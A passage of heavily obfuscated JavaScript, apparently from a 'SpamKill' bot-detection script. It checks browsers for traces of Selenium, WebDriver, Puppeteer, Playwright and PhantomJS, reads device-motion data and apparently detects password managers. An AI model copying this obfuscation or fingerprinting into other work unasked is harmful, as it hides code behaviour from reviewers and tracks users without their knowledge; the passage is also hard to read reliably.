0x1d382d(0xc9f,0xc86,0x2ff,0x7b8)](),this['_detectHtm'+_0x1a3437(0x327,0xa2a,0x251,0x405)](),this['_detectGen'+_0x1d382d(0x1572,0xd6b,0xd94,0x10ea)+'tion'](),this[_0x1d382d(0xe9b,0xc8a,0x15d1,0xfeb)+_0x1d382d(-0x127,0xa26,0x2c2,0x792)+_0x1d382d(0x11a5,0x1346,0x1727,0x143b)](),this[_0x1a3437(0x3cd,0x563,0x600,0x24c)+'ToolsProto'+'col'](),this[_0x1d382d(0xb8f,0x1c15,0x1089,0x1423)+_0x1d382d(0x1a89,0xe76,0x18e8,0x15c1)](),this[_0x1d382d(0x16be,0x1dd1,0x1de8,0x15c2)+_0x1d382d(0x8c1,0x5a1,0x6f8,0xac0)+'y'](),this[_0x1a3437(0x72b,-0x426,0x30a,0x373)+_0x1d382d(0xef9,0xdb6,0x1555,0x1293)](),this['_updateSpe'+_0x1d382d(0x1a95,0xd1f,0x1536,0x125e)](),_0x4a7e75('Driver\x20det'+'ection\x20com'+_0x1a3437(0xf9e,0x13db,0x7a7,0xdeb)+_0x1d382d(0x7a1,0x222,0xb38,0x516),this[_0x1a3437(0x4d2,0x6ea,0xbc2,0xa52)+'core'],_0x1d382d(0xee8,0x188e,0x1741,0xfe0),Array[_0x1a3437(0x89f,0x88d,0xfb6,0x81e)](this[_0x1d382d(0xa49,0x942,0x991,0xee6)+_0x1a3437(0x11b5,0x104f,0x712,0xaba)])));}catch(_0x576f3f){!_0x402ce8[_0x1d382d(0xb9a,0x1213,0xdf8,0xa89)]&&(_0x1a3437(0xb32,0x748,0x29f,0x4da)==='cryei'?_0x5994e3[_0x1a3437(0x18c,-0xaf,0x219,0x30d)](_0x1d382d(0x1532,0xf76,0xc8b,0x1247)+_0x1d382d(0x422,0x4e2,0xf4a,0x812)+_0x1d382d(0x5fb,0xcdf,0x1c6,0x8ac),_0x576f3f):_0x46cf37[_0x1a3437(0x8be,-0x2fd,0x986,0x30d)]('[SpamKill\x20'+_0x1a3437(0x4ca,0xd04,0x43b,0x871)+_0x1a3437(0x63a,0xac1,0xaaa,0xa5f)+_0x1a3437(0x1767,0xf5f,0x157f,0xebe)+'ed:',_0x1264a5[_0x1a3437(0x6e6,0x727,0x244,0x439)]));}}[_0x3f02f1(0x38e,0x35d,0x1e0,0xa6c)](_0x3232a7,_0x5858e4=_0x340362(0xf28,0xb71,0xa09,0xbf2)){this[_0x43ad9e(0xad2,0xb41,0x10a7,0x1350)+'ivers'][_0x43ad9e(0x6e4,0xd8f,0x1648,0xfc4)](_0x3232a7);function _0x43ad9e(_0x1a995f,_0x3c91e0,_0x11fb2f,_0x54bd13){return _0x340362(_0x1a995f-0xb6,_0x1a995f,_0x11fb2f-0xd1,_0x3c91e0-0xd3);}function _0x4d28d5(_0x266594,_0x52dce0,_0x3d0d93,_0x943e9a){return _0x340362(_0x266594-0xa9,_0x943e9a,_0x3d0d93-0x1aa,_0x52dce0-0x567);}this['indicators'][_0x43ad9e(0x187d,0x103d,0x18ae,0xbe6)]({'type':_0x43ad9e(0x15b2,0xeb4,0x613,0x15df),'name':_0x3232a7,'confidence':_0x5858e4,'timestamp':Date[_0x4d28d5(0x1a32,0x1463,0x18ec,0x1939)]()}),_0x4a7e75(_0x43ad9e(0x15f9,0xdc8,0x1021,0x1293)+_0x3232a7+_0x4d28d5(0xaf7,0xe8a,0x975,0x5ea)+_0x5858e4+(_0x4d28d5(0xbb,0x646,0x7c1,0xac8)+'e)'));}[_0x340362(0x642,0x31d,0x166,0x580)+'tor'](_0x2ecdc3,_0x577cf9,_0x42cee9=_0x340362(0x612,0xaa3,0xb4c,0x2fa)){function _0xe7fb03(_0x408ede,_0x1f4f5d,_0x282beb,_0x4a0de8){return _0x340362(_0x408ede-0x1ef,_0x282beb,_0x282beb-0xd3,_0x4a0de8-0x5b7);}function _0x17e73c(_0x3b253d,_0x11a90c,_0x2bc61f,_0x35caf6){return _0x340362(_0x3b253d-0x1ae,_0x3b253d,_0x2bc61f-0xd4,_0x2bc61f-0x338);}_0x17e73c(0xc46,-0x132,0x777,0x324)===_0x17e73c(0x4a3,0xc37,0x777,0x238)?this[_0x17e73c(0xc55,0x15dc,0x102f,0xc02)][_0x17e73c(0xfcc,0x17ff,0x12a2,0xf6c)]({'type':_0x2ecdc3,'description':_0x577cf9,'confidence':_0x42cee9,'timestamp':Date[_0x17e73c(0xc81,0x1731,0x1234,0xf37)]()}):(_0x47937c[_0x17e73c(0x92d,0x18d6,0x116d,0xd61)]=!![],_0x1516d0['startText']=_0x2e92dd[_0xe7fb03(0x16dc,0xd31,0x179a,0x1538)]||_0x4c51f6['value'],_0x18b360[_0x17e73c(0x724,0x138,0x481,0xc71)]=_0x2fb8a9[_0x17e73c(0x192c,0x12ba,0x1234,0xbe2)](),_0x3f1e67[_0x17e73c(0x1678,0x1a80,0x126d,0x160a)+_0x17e73c(0x1fa,0x547,0x5c0,0x5b7)]=!![],_0x40cad5(_0xe7fb03(0xe1b,0xec7,0x528,0xa22)+_0xe7fb03(0x3be,0xece,0xfe6,0xa81)+'on\x20'+(_0x187b29[_0xe7fb03(0x1a49,0x1a17,0xc55,0x14fa)]||_0x1b60dd[_0xe7fb03(0x136a,0x12ac,0xbdc,0x1295)])+_0x17e73c(0xcef,0xf78,0xaee,0x852)+_0xc4dafa[_0x17e73c(0x811,0x1bc,0xa70,0x1e0)]+'\x22'));}[_0x340362(0xc4b,0x4fa,0x62a,0x5ae)+_0x3f02f1(0x12bf,0x951,0xc90,0x14a7)](){function _0x518c30(_0x5072fb,_0x1e621a,_0x63f89d,_0x5b46bb){return _0x340362(_0x5072fb-0xba,_0x5072fb,_0x63f89d-0x47,_0x63f89d- -0x1db);}function _0x958f8(_0x29c457,_0x8b336a,_0x5e72ae,_0x42005){return _0x3f02f1(_0x29c457-0x1a0,_0x42005,_0x5e72ae- -0x240,_0x42005-0x7a);}if(_0x958f8(0x376,0xc8c,0x6e3,0x651)===_0x518c30(0x2e5,0x298,0x654,-0x24b)){const _0x187684=[];window['webdriver']!==undefined&&('DSqJe'!=='DSqJe'?(_0x444868[_0x518c30(-0x44c,0x3a5,-0x10e,0x5ed)](),_0x34b166===_0x391bed['length']-(0xe9*-0x11+0x2058+-0x10de)&&_0x462745(()=>{function _0x2f6863(_0x30038b,_0x4000b5,_0x2c0264,_0x1215a2){return _0x518c30(_0x1215a2,_0x4000b5-0xb1,_0x2c0264-0x614,_0x1215a2-0x15d);}function _0x16efcf(_0x5227ae,_0x20a62c,_0x336bfd,_0x1454c0){return _0x518c30(_0x20a62c,_0x20a62c-0xaa,_0x5227ae-0x1f7,_0x1454c0-0x27);}_0x1113e5[_0x2f6863(0x10be,0x166f,0x11c1,0xeb7)](_0x16efcf(0xa85,0x21f,0x805,0x87a)+_0x2f6863(0x1254,0xeb1,0xf3a,0x750)+_0x2f6863(0x589,0x12de,0xa0a,0xd31)+_0x16efcf(0xb5a,0x1300,0x136f,0x7c6)+_0x2f6863(0x170b,0x12bc,0xf95,0x1843)),_0x381ee3[_0x2f6863(-0x164,-0x28a,0x474,-0x19)+_0x16efcf(0xa49,0xa70,0x700,0xfcf)+_0x2f6863(0x1493,0x1522,0x14eb,0x15c6)]();},-0x1161+0x1*0x1d3f+-0x7f6)):(_0x187684[_0x518c30(0x10e3,0x1084,0xd8f,0x152f)](_0x958f8(0x37a,0xd21,0x9a7,0x8af)+_0x958f8(-0x151,0x188,0x10b,-0x3c2)),this[_0x958f8(-0x80d,0x419,-0x60,0xc0)](_0x958f8(0x6e3,0x7f0,0x3fc,0xcb8),_0x518c30(0x76f,0x892,0xa17,0xefb))));window[_0x958f8(0x6ec,0x4dd,0x321,-0x407)+'r_script_f'+'n']&&(_0x187684['push'](_0x518c30(0x4ff,0xb66,0x918,0x19e)+_0x518c30(0x545,0x578,0xdb2,0xd1d)+_0x958f8(0xad,-0x96f,-0x132,-0x1da)),this[_0x518c30(-0x119,0x399,-0xef,-0x5a9)](_0x958f8(0x3c6,0xaf0,0x3fc,0x999),'high'));window[_0x958f8(0x150d,0x1599,0xf3b,0x86a)+_0x518c30(0xc94,0xd8e,0x55a,0x548)+'E']&&(_0x187684[_0x958f8(0x1076,0xa61,0xe1e,0x999)](_0x518c30(0xf15,0xeab,0x918,0xb63)+_0x518c30(0x51,-0x729,-0xb0,-0x7a2)+'che'),this[_0x518c30(0x7d,0x7,-0xef,0xc4)]('selenium',_0x958f8(0x1065,0x7b4,0xaa6,0x1ea)));(window[_0x958f8(0xee6,0x13d1,0xe36,0x160f)+_0x518c30(0x801,0xf79,0xa87,0xfca)]||window[_0x958f8(0x980,0x45e,0x321,-0xcb)+'r_evaluate'])&&(_0x187684['push']('webdriver\x20'+'evaluate\x20f'+_0x958f8(-0x61f,-0x597,0x176,-0x530)),this[_0x958f8(0x5ed,0x10c,-0x60,0x7e5)](_0x518c30(-0x23c,0x2ef,0x36d,0xad5),'high'));window[_0x518c30(-0x7b5,0x8d2,0xf,-0x892)+_0x958f8(0x36d,0x10dc,0x8cb,0xa03)]&&(_0x187684[_0x958f8(0x5cf,0x54c,0xe1e,0xb84)](_0x518c30(0x4dd,0x7bb,0x601,0x6f5)+_0x518c30(0x60d,0x5e8,0x3f7,0x9cb)),this[_0x958f8(0x3d4,0xa4,-0x60,-0x144)]('selenium',_0x958f8(0xe78,0x289,0xaa6,0x8c2)));document[_0x958f8(0x6a9,0x2a5,0x570,0x427)+_0x958f8(0x756,0xe42,0x83a,0x9ac)+'cZLmcfl_']&&(_0x187684[_0x958f8(0x105d,0x684,0xe1e,0x167d)]('chrome\x20dri'+'ver\x20variab'+'le'),this[_0x958f8(-0x667,0x740,-0x60,0x141)](_0x518c30(0x24f,0x4a2,0x6dc,0xd15)+'er',_0x518c30(0x264,0x6e2,0xa17,0xd46)));if(document[_0x958f8(0x218,0x38b,0x9e,-0x3b8)+_0x518c30(-0x6c,0x218,0x345,0xea)]){if(_0x958f8(0x492,0x56b,0x844,0x443)!==_0x958f8(-0x26f,-0x400,0x17c,-0x746))_0x187684[_0x958f8(0xbe0,0x1391,0xe1e,0x1046)](_0x518c30(0x113a,0x1034,0xdda,0xcfd)+_0x958f8(0x518,0x610,0xb16,0xf87)),this['_addDriver'](_0x518c30(0x663,-0x58,0x36d,-0xa8),_0x518c30(0x47a,0x43e,0xa17,0xeb9));else return _0x1b5b39[_0x518c30(-0x518,0x63,0x119,-0x48b)]('[SpamKill]'+_0x958f8(0x500,0xbce,0xbbb,0xf4f)+'ection\x20dat'+'a\x20not\x20avai'+'lable\x20yet'),null;}if(window[_0x958f8(0x86,-0xdb,0x3fc,0x719)]){if(_0x518c30(0xbde,0x9ab,0x4fb,-0x2be)!==_0x958f8(0xddd,0x10b0,0xbba,0x1267))_0x187684[_0x518c30(0x76a,0xdfc,0xd8f,0x788)](_0x518c30(0x1fc,-0x4a8,0x52,-0x131)+'DE'),this['_addDriver'](_0x958f8(-0x2bf,0x26f,0x3fc,0x1f0),'medium');else{const _0x25d1bc=_0x3e38d0=>{const _0x456260=_0x3e38d0[_0x26a27a(0xe8a,0x11ea,0xfb7,0xe32)+_0x26a27a(0x16b7,0x19c4,0x1244,0x118e)+_0x144aba(0x3bf,0x4ef,-0xa1,-0x2bc)];if(!_0x456260)return;const _0x3bce33=_0x4056fa[_0x144aba(0xfe,0x3b9,-0x287,-0x4d2)](_0x456260['x']||0x2372+0x1*-0xa31+-0x1af*0xf,_0x456260['y']||0x67*0x21+-0x15e4+0x89d,_0x456260['z']||0x1849+0x2670+-0x3eb9),_0x2dcceb=this['rt']['dm'];function _0x26a27a(_0x520cb4,_0x14d5a3,_0x4f69ee,_0x18b7e7){return _0x518c30(_0x18b7e7,_0x14d5a3-0x13f,_0x4f69ee-0x339,_0x18b7e7-0xbb);}_0x2dcceb[_0x144aba(0x1384,0xbe3,0xb07,0x9b0)]+=_0x3bce33,_0x2dcceb[_0x144aba(0xcb5,0xcf9,0x1010,0x1100)]+=_0x3bce33*_0x3bce33,_0x2dcceb['n']++;if(_0x2dcceb[_0x144aba(0x6a4,0xa12,0x504,0x10ea)]!==_0xc2129d){const _0x521618=_0x3ac373['abs'](_0x3bce33-_0x2dcceb[_0x144aba(0x8ed,0xa12,0x1010,0x950)]);_0x2dcceb[_0x144aba(0x5c2,0x276,0xa78,0x16e)]+=_0x521618;if(_0x3bce33<0x287*-0x7+-0x18d2+0x2a8d+0.5&&_0x3bce33>-0xc89+0xc10+0x82+0.5){_0x2dcceb[_0x26a27a(0x74f,-0x47,0x3c3,0x621)][_0x26a27a(0x7f3,0xa94,0x10c8,0x16b8)](_0x3bce33);if(_0x2dcceb[_0x26a27a(0x222,-0x48b,0x3c3,0x197)]['length']>-0x101c+-0x746+0xb3*0x22)_0x2dcceb[_0x26a27a(0x212,-0x3f8,0x3c3,0x737)][_0x26a27a(0xff9,0x67e,0x964,0xf24)]();}}_0x2dcceb[_0x144aba(0xed5,0xa12,0x51a,0x1137)]=_0x3bce33;function _0x144aba(_0x1596fb,_0x2bbb9a,_0x58d3b3,_0x42da88){return _0x958f8(_0x1596fb-0x1ef,_0x2bbb9a-0x130,_0x2bbb9a- -0x47,_0x42da88);}if(_0x2dcceb['n']>0x4ff*-0x1+0x136a+-0xdf3)_0x5a09cc('devicemoti'+'on',_0x25d1bc);},_0x2c1e78={};_0x2c1e78[_0x958f8(0xfad,0xcba,0x861,0x144)]=!![],_0x29b9be(_0x518c30(0x14b1,0x1074,0xe08,0x747)+'on',_0x25d1bc,_0x2c1e78);}}if(_0x187684['length']>0x4e*-0xd+0xf97+0xe5*-0xd){if(_0x958f8(0x76b,0x66f,0xf47,0x12b2)!==_0x958f8(0xfa6,0xc8b,0xf47,0xcf7)){const _0x55e6fb=_0x21683[_0x958f8(0x1367,0xb79,0xd87,0x10fe)](_0x1b97fa['local'])?_0x19e285['local']:[],_0x695ca8=_0x55e6fb[_0x518c30(0x1042,0x5da,0x778,0x4da)](_0x3c27dc=>_0x46b731[_0x958f8(-0x6,0x342,0x807,0x76d)](_0x4a2c6c=>_0x3c27dc[_0x958f8(0x28f,-0x32f,0xd9,0x4bd)](_0x4a2c6c)));_0x695ca8&&(this[_0x958f8(0x221,0xea3,0x746,-0x14a)+'Indicators'][_0x958f8(0x901,0x824,0xb4b,0xa9e)]=!![]);}else this[_0x958f8(0x8a4,0xa2b,0x434,0xc56)+_0x518c30(0x903,0x702,0xbfa,0x436)](_0x958f8(0x4e9,0x96e,0x3fc,0x561),_0x958f8(0x79b,0x506,0x60a,0x7f0)+_0x518c30(-0x15,0x430,0x81f,0x20e)+'\x20'+_0x187684[_0x518c30(-0x36e,-0x29,-0x79,0x31)](',\x20'));}}else{if(!this[_0x518c30(0x86f,-0x162,0x4a3,0x2ae)]['isChrome']&&!this[_0x518c30(-0x73,-0x148,0x4a3,-0x3b8)]['isEdge'])return;return;}}[_0x340362(0x279,0x2e4,0x82d,0xaa9)+'Driver'](){const _0x4c49b7=[];navigator['webdriver']===!![]&&(_0x4c49b7[_0xc6bd1a(0x1675,0x13b2,0x18f8,0x13a7)]('navigator.'+_0xc6bd1a(0x17a8,0x94c,0x1803,0xf30)+_0x1fdf94(0x601,0xb88,0x8c6,0x7f6)),this[_0xc6bd1a(0x9d4,0x1f6,0xce5,0x529)]('webdriver',_0x1fdf94(0xbfc,0xf65,0x965,0x7c1)));function _0x1fdf94(_0x4ec1b6,_0x106b69,_0xb41a62,_0x595a0d){return _0x3f02f1(_0x4ec1b6-0x1ae,_0xb41a62,_0x4ec1b6- -0xea,_0x595a0d-0x71);}if(_0x1fdf94(0x30d,-0x20e,-0x2a0,0x8b7)in window){if(_0x1fdf94(0xea0,0x136f,0x13dc,0xd01)===_0x1fdf94(0xea0,0x729,0x106e,0x962))_0x4c49b7[_0x1fdf94(0xf74,0x180c,0x6a8,0x1266)](_0xc6bd1a(0x816,0xc25,0xeca,0xf30)+_0x1fdf94(0xf98,0x10ea,0x1093,0x169c)),this['_addDriver'](_0xc6bd1a(0xac1,0xaeb,0xc31,0x740),_0xc6bd1a(0x1662,0x12fe,0x88d,0x102f));else return _0x52da2a['error'](_0xc6bd1a(0xadf,0xd89,0x11b8,0xd50)+_0x1fdf94(0x63a,0x176,0x963,0x982)+_0xc6bd1a(0xb95,0x835,0x524,0x47c),_0x3e173f['message']),![];}function _0xc6bd1a(_0x21b998,_0x1fd19a,_0x44ad27,_0x24a559){return _0x3f02f1(_0x21b998-0x83,_0x1fd19a,_0x24a559-0x349,_0x24a559-0x84);}const _0x26b0e7=[_0xc6bd1a(0xf32,0x1107,0xa5b,0x8aa)+_0xc6bd1a(0x1472,0xb33,0xbbd,0x1302)+'n',_0xc6bd1a(0x1942,0x1177,0x1c19,0x13bf)+_0xc6bd1a(0x7d4,0x164e,0xce8,0x109f),_0x1fdf94(0x477,0x88d,0x37b,0x229)+_0x1fdf94(0xe7c,0xb83,0xe5b,0x14a5),_0x1fdf94(0x1f4,0x219,-0x70,0x3fa)+'_evaluate',_0xc6bd1a(0xf9e,0x1072,0x13e8,0xff0)+_0x1fdf94(0x52a,-0x17c,0x1af,0x3d1),'__driver_u'+_0x1fdf94(0x5dc,0xa55,0x354,0xe3e),_0xc6bd1a(0x150,0x9e9,0x2d,0x8aa)+_0x1fdf94(0x467,0x605,0xc77,-0x2db)+'d',_0x1fdf94(0x1f4,0xa44,0x4a3,0x2de)+_0xc6bd1a(0x14bc,0x785,0x122b,0xe54),'__fxdriver'+_0x1fdf94(0xa21,0x2ce,0x10bb,0x907)];for(const _0x13c735 of _0x26b0e7){window[_0x13c735]&&(_0x1fdf94(0xc80,0x477,0xf02,0x1045)!==_0xc6bd1a(0x13df,0x1766,0xdaa,0xf6f)?(_0x4c49b7[_0xc6bd1a(0x1766,0x1b63,0xd10,0x13a7)](_0x13c735),this[_0x1fdf94(0xf6,0x67c,0x900,-0x355)](_0xc6bd1a(0x99a,0x585,0x689,0x740),_0xc6bd1a(0x148f,0xe6a,0x847,0x102f))):_0x57187b[_0x1fdf94(0x433,-0x15e,0xad6,0x831)+'ata'][_0xc6bd1a(0xd9f,0x1a3b,0x1479,0x1234)+_0xc6bd1a(0xa92,0xc22,0x28c,0x601)][_0x1fdf94(0xf74,0xa2d,0x9d7,0x166c)](_0xc6bd1a(0x1315,0x9ff,0x13a2,0xd89)+_0x1fdf94(0x8a6,0x11f,0x10fd,0xf76)+'r'));}_0x4c49b7['length']>0x26f6+0x21a0+0x2*-0x244b&&this[_0x1fdf94(0x58a,0xccc,0x664,0x9c6)+'tor'](_0xc6bd1a(0xe05,0x630,0x77b,0x740),'WebDriver\x20'+_0x1fdf94(0xd01,0x5e8,0x13ca,0x650)+':\x20'+_0x4c49b7['join'](',\x20'));}[_0x340362(0x163f,0x10ae,0x113f,0x1126)+_0x3f02f1(0x5fb,0x673,0xb98,0xed9)](){const _0x367a18=[];function _0x1b366e(_0x5232e3,_0x1350ba,_0x2fc76f,_0x49f6b2){return _0x340362(_0x5232e3-0x88,_0x5232e3,_0x2fc76f-0x118,_0x1350ba- -0x76);}function _0x5d1065(_0x1ccbcd,_0x3258ea,_0x5ab697,_0x56f724){return _0x340362(_0x1ccbcd-0xe2,_0x56f724,_0x5ab697-0xc4,_0x5ab697-0x2b1);}(window['_puppeteer']||window[_0x1b366e(0x10eb,0xffd,0x11e2,0x104b)+'r'])&&(_0x367a18[_0x1b366e(0x1166,0xef4,0xac1,0x1785)]('puppeteer\x20'+_0x1b366e(0x66,0x4be,-0x1cc,-0x3ca)),this[_0x5d1065(-0x1cb,-0x4b4,0x39d,-0x12a)](_0x1b366e(0x1634,0xf6a,0xb3e,0x15ce),_0x5d1065(0xe5c,0x162b,0xea3,0x1232)));if(window[_0x1b366e(-0x5b,0x316,0x6ae,-0x4b6)]&&window['chrome'][_0x1b366e(0x58b,0x2d3,-0x3e1,0xb78)]&&window[_0x1b366e(0x87d,0x316,0x699,-0x29e)]['runtime'][_0x5d1065(0x4f4,0x91c,0x2f5,-0x5b2)]){const _0x908917=!window['chrome'][_0x1b366e(0x3c9,0x2d3,-0x4cc,0x9b3)][_0x1b366e(0xe01,0xc92,0xee6,0xca1)+'t'];_0x908917&&(_0x367a18[_0x1b366e(0xc81,0xef4,0x131b,0x152e)]('empty\x20chro'+_0x1b366e(0xdde,0x76e,0xba0,0xcee)),this[_0x5d1065(-0x4c4,-0x8f,0x39d,0x1fd)](_0x1b366e(0x119c,0xf6a,0xde8,0x69b),'medium'));}window[_0x5d1065(0x257,0x9f9,0x63d,0xc6e)]&&!window['chrome']['app']&&!window[_0x5d1065(0x8c3,0xa50,0x63d,-0x277)]['webstore']&&(_0x367a18[_0x5d1065(0x17b0,0x1466,0x121b,0x161c)](_0x5d1065(0xa78,0xc1a,0x1042,0x7a0)+_0x1b366e(0x42d,0x5d1,0x66f,0x29a)+'ebstore'),this[_0x5d1065(-0x20,-0x1ad,0x39d,0x297)](_0x5d1065(0xd3e,0x153e,0x1291,0x15da),'medium')),window[_0x1b366e(0x167e,0xffd,0x16be,0xc0c)+_0x5d1065(0x1256,0xc14,0x105a,0x14ce)+_0x1b366e(0xf95,0xd62,0xe4b,0x4d4)+'_']&&(_0x367a18[_0x5d1065(0xc77,0x160b,0x121b,0x1142)](_0x5d1065(0xe3b,0x7b7,0xd44,0xb26)+'evaluation'+_0x5d1065(0xfcc,0x6bd,0xdce,0x69d)),this[_0x1b366e(0x5c4,0x76,0x4f0,-0x646)](_0x5d1065(0x10a0,0xacb,0x1291,0xaec),_0x1b366e(0x7d5,0xb7c,0x977,0x12d8))),_0x367a18[_0x1b366e(0x1642,0x1110,0x1310,0xb6c)]>-0xd*0x2b9+-0x1e9f*-0x1+0x4c6&&('WpVZg'===_0x1b366e(0x292,0x4b5,0x8ac,-0x21d)?_0x5139e0[_0x1b366e(0xdd8,0xc5b,0x56a,0x662)+_0x1b366e(0x16f,0x771,0xeb5,0x5cb)]===_0x5d1065(0x88d,0x2ea,0x897,0x1164)+_0x5d1065(0x13d5,0x92a,0x1081,0x173e)+_0x1b366e(0xaad,0xe1d,0x1135,0x1117)&&!this[_0x5d1065(0xbc2,0xa79,0x9fc,0x4dc)]&&(_0x4ff501[_0x5d1065(0x7cb,0x1187,0x1039,0x831)](_0x1b366e(0x1496,0xeec,0x6e6,0x14ca)+'imation]\x20*'+_0x1b366e(0xaa3,0xc13,0x99f,0x7d9)+_0x1b366e(0xb0a,0x43a,0x6be,-0x34b)+_0x1b366e(0x109e,0xf39,0xb48,0x131b)+_0x5d1065(0x474,0x1d7,0x31a,0xa34)+_0x5d1065(0x127b,0xbc2,0xe81,0x1617)+'on\x20field\x20'+_0x16d124+':\x20'+(_0x146439[_0x1b366e(0xd70,0xecd,0xe97,0x12a1)]||_0x2e0b27['id']||_0xb4e2dc['type'])+_0x1b366e(0x655,0xe5b,0x907,0xc99)),this[_0x5d1065(0x137b,0xca1,0xb69,0x95a)+_0x1b366e(0x1133,0xc67,0x1376,0x1280)](_0x5d1065(-0x373,0x278,0x506,0x1eb),0x6*-0xb2+0x3*0x1b+-0x5db*-0x1)):this[_0x5d1065(0x6b7,0x7dd,0x831,0x2de)+_0x5d1065(0xf34,0xf2d,0x1086,0xcf7)](_0x1b366e(0x13a9,0xf6a,0x827,0xcb5),_0x1b366e(0x14ca,0x104c,0xcbe,0x1457)+_0x5d1065(0x930,0x7de,0xfa8,0xa90)+':\x20'+_0x367a18[_0x5d1065(-0x5a,0x910,0x413,0x4b2)](',\x20')));}['_detectPla'+_0x3f02f1(0x6d,-0x151,0x5ba,0x424)](){function _0x15cf4d(_0x10bc45,_0x272560,_0x5d9708,_0xf1dd8c){return _0x340362(_0x10bc45-0xca,_0x10bc45,_0x5d9708-0x23,_0xf1dd8c-0x3a3);}const _0x31cf06=[];function _0x46a769(_0x47f462,_0x2b53a7,_0x167ae4,_0x10d072){return _0x340362(_0x47f462-0x3a,_0x47f462,_0x167ae4-0x71,_0x167ae4-0x5a3);}(window['playwright']||window['__playwrig'+'ht'])&&(_0x46a769(0xd5d,0xebf,0x1358,0xb2d)==='OrbQI'?_0x45adfe++:(_0x31cf06[_0x46a769(0x12eb,0xdfd,0x150d,0xd9a)]('playwright'+'\x20object'),this[_0x46a769(0x3aa,0x2f5,0x68f,0x453)](_0x46a769(0xfba,0x1627,0x10de,0x1242),_0x46a769(0xd05,0x1528,0x1195,0x15c1))));window[_0x15cf4d(0x1127,0xfbb,0xf86,0x13ba)+_0x46a769(0x1283,0xf4b,0x12f4,0xbb4)]&&(_0x15cf4d(0x14e6,0x999,0xf4b,0x10c7)!==_0x46a769(0xcb1,0x13f7,0x12c7,0x1075)?this['_markPMDet'+'ected']('roboform',0x552+0x20f4+0x26*-0x101):(_0x31cf06['push'](_0x15cf4d(0x14d6,0x1658,0x16c2,0xede)+_0x46a769(0x152a,0xc8c,0xd2f,0x4f7)+'pt'),this[_0x15cf4d(-0x3eb,-0x128,-0xe,0x48f)]('playwright','high')));if(navigator[_0x46a769(0x16ef,0xe73,0x128c,0xe4d)+'s']&&navigator[_0x46a769(0x174e,0xc49,0x128c,0x9db)+'s'][_0x46a769(0x69b,0xada,0xd65,0xc7f)]){if(_0x46a769(0x140d,0x571,0xb52,0xe28)!==_0x46a769(0xee1,0xdcd,0xb52,0xa1b)){const _0x2f1523=this['rt']['k'][_0x15cf4d(0x157f,0x11b8,0xe4e,0x1438)][_0x15cf4d(0x1247,0xc0c,0x12b5,0xaeb)](_0x1ef8d4[_0x46a769(0xba0,0x1041,0xc47,0xc14)][_0x15cf4d(0x1aec,0x1791,0x103b,0x12e6)]);_0x2f1523['finalValue']=_0x24bce8[_0x15cf4d(0x11db,0xd77,0xb40,0xa47)][_0x46a769(0x13f3,0xf9b,0x1290,0x1946)];}else try{if(_0x15cf4d(0x31c,0xb69,0x4b,0x740)==='HjAAF'){const _0x1b5e3d={};_0x1b5e3d[_0x15cf4d(0x1b1a,0x1613,0x153b,0x12e6)]=_0x46a769(0x179e,0x1a95,0x155b,0x163f)+_0x46a769(0xe13,0x1300,0x1467,0x1ae7),navigator['permission'+'s'][_0x46a769(0x1140,0xdee,0xd65,0x795)](_0x1b5e3d)[_0x46a769(0xdf9,0x80a,0xf3d,0x1122)](_0x327048=>{function _0x125c9d(_0x5e057d,_0x18a5db,_0x3f663c,_0x4b52ed){return _0x15cf4d(_0x5e057d,_0x18a5db-0x143,_0x3f663c-0x9,_0x4b52ed- -0x466);}function _0x47c11c(_0x16e0a8,_0x810e6f,_0x155d1f,_0x470c68){return _0x46a769(_0x155d1f,_0x810e6f-0x1b2,_0x16e0a8- -0x57a,_0x470c68-0x95);}_0x327048[_0x47c11c(0xcf5,0x6e8,0x9e2,0xfbe)]===_0x47c11c(0x113d,0xd5e,0x12d5,0x179b)&&!(_0x47c11c(0x1005,0x13d3,0x161d,0x1569)+'on'in window)&&(_0x31cf06[_0x47c11c(0xf93,0xb78,0x1366,0x1232)](_0x125c9d(0x14c9,0x617,0x737,0xc26)+'s\x20inconsis'+_0x125c9d(0x6c2,0x898,0x616,0x130)),this[_0x125c9d(0x879,0x2fc,-0x5c,0x29)](_0x47c11c(0xb64,0x2ae,0xe9c,0xd23),_0x125c9d(-0x564,-0x374,-0x31a,0x237)));});}else _0x1fbd7f[_0x46a769(0x639,0xaac,0x5cd,0xd4b)+'gs']=-0x231b+0x1*0xf38+0x13e3,_0x2ea02f[_0x15cf4d(0x6c1,0x133,0x708,0x9aa)+'picionScor'+'e']=0x69*0x31+0x18e8+-0x2d01,_0x5131d9[_0x15cf4d(0x8fd,0x9af,0x1fc,0x61a)+_0x15cf4d(0x9b8,0x142f,0xf34,0x1080)]=![],_0x5defad[_0x46a769(0x1d8,0x724,0x81a,0xf70)+'ectedFlags']=[],_0x1562b8(_0x15cf4d(0x1a7c,0x16c5,0xfcc,0x1245)+'tection\x20fa'+_0x15cf4d(0x1576,0x1a1b,0xf2a,0x1419)+_0x29c1f2[_0x46a769(0x102a,0xfa0,0xb6d,0x74c)]);}catch(_0x4d1740){}}_0x31cf06[_0x15cf4d(0xf8f,0xfa5,0x18f3,0x1529)]>-0xdb2+0x2e3+0xacf&&this[_0x15cf4d(0x1186,0xe6f,0xfb7,0x923)+_0x46a769(0x13d9,0xfba,0x1378,0x1509)]('playwright',_0x46a769(0xf87,0x18da,0x1324,0x11ce)+_0x46a769(0x742,0x1188,0xee9,0xbf8)+_0x46a769(0x17d9,0x1261,0x15e1,0x11a9)+_0x31cf06[_0x15cf4d(0x4ea,0xaf2,0x8b4,0x505)](',\x20'));}['_detectPha'+_0x3f02f1(0x1021,0x44b,0x977,0x5f0)](){function _0x26c5ca(_0x39656a,_0xb408d4,_0x1cb1bc,_0x4e1fce){return _0x340362(_0x39656a-0x4d,_0x1cb1bc,_0x1cb1bc-0x30,_0x39656a-0x4b5);}const _0x1a00eb=[];(window[_0x5eee37(0xc64,0x140f,0xd22,0x101b)]||window[_0x5eee37(0x1ab8,0x127c,0xd1a,0xda4)]||window[_0x5eee37(0x283,0xacb,0xa6d,0xcb5)+'m'])&&(_0x5eee37(0x8d1,0x824,0x11d,0x312)!==_0x26c5ca(0x13fb,0xe4b,0x169c,0xcf2)?(_0x1a00eb['push'](_0x26c5ca(0x14b5,0xcec,0x1b61,0x199b)+'ject'),this['_addDriver'](_0x5eee37(0x674,0x989,0xacb,0xb97),_0x26c5ca(0x10a7,0xfac,0xae9,0x87a))):(_0x39d1f1[_0x5eee37(0x13a7,0xe69,0xd6d,0xcd2)+_0x26c5ca(0x560,0x695,0x701,-0x284)]=-0x3*0x500+-0xf70+0x1e71,_0x44e83d++));function _0x5eee37(_0x111415,_0x4e4947,_0x170ffa,_0x23c9e7){return 